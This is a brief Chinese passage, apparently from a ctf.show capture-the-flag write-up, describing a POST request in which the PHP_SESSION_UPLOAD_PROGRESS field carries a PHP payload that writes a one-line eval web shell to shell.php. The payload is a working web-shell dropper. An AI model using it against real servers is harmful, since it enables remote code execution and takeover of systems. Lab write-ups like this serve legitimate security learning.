 以 POST 方式向 http://xxx.ctf.show/ 发送请求,把隐藏域 PHP_SESSION_UPLOAD_PROGRESS 的值(也就是 <?php fputs(fopen('shell.php','w'),'<?php @eval($_POST[1]);?>')?> )提交给服务器;